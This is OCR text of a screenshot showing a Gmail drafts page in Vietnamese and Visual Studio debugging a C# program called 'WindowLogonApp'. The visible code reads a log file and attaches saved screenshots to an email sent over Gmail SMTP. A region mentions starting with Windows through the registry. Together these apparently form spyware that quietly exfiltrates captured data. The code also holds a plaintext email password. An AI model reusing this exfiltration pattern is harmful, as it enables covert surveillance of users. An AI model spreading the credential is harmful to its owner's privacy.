 Thư nháp (1) - nguyen.dang.tlu@
https://mail.google.com/mail/u/0/#drafts
Gmail
in:draft
Soạn thư
1–1 trong số 1
31
Thư nháp Tài Liệu Tư Tưởng Nhé :) 08/09/2015
Hộp thư đến 1.028
Thư gắn dấu sao
Đã tạm ẩn
Đã gửi
Thư nháp 1
Danh sách mở rộng
Nguyen
Không có cuộc trò chuyện nào gần
đây
Bắt đầu một cuộc trò chuyện mới
Đã dùng 3,9 GB (26%) trong tổng
số 15 GB
Quản lý
Điều khoản · Bảo mật · Chính
sách chương trình
Hoạt động tài khoản gần đây
nhất: 7 ngày trước
Chi tiết
Bật thông báo trên màn hình cho Gmail. OK Không, cảm ơn
WindowLogonApp (Running) - Microsoft Visual Studio (Administrator)
Quick Launch (Ctrl+Q)
File Edit View Project Build Debug Team Tools Test Analyze Window Help
nguyễn đăng NĐ
Debug Any CPU Continue
Process: [5532] WindowLogonApp.exe Lifecycle Events Thread:
Program.cs
WindowLogonApp WindowLogonApp.Program sendMail()
Solution Explorer
Team Explorer
203 StreamReader sr = new StreamReader(logFile);
204 mail.Body += sr.ReadToEnd();
205 sr.Close();
206 }
207
208 string directoryImage = imagePath + DateTime.Now.ToLongDateString();
209 DirectoryInfo image = new DirectoryInfo(directoryImage);
210
211 foreach (FileInfo item in image.GetFiles("*.png"))
212 {
213 if (File.Exists(directoryImage + "\\" + item.Name))
214 mail.Attachments.Add(new Attachment(directoryImage + "\\" + item.Name));
215 }
216 smtpSever.Port = 587;
217 smtpSever.Credentials = new NetworkCredential("nguyen.dang.tlu@gmail.com", "13121997");
218 smtpSever.Send(mail);
219
220 }
221 catch
222 {
223
224 }
225 }
226 #endregion
227
228 Registry that open with window
231
232 Resize image
254 static void Main(string[] args)
110 %
Call Stack
Name Lang
Autos Locals Call Stack Breakpoints Exception Settings Command Window Immediate Window Output
Ready Ln 211 Col 57 Ch 57 INS Add to Source Control
11:10 PM
12/7/2018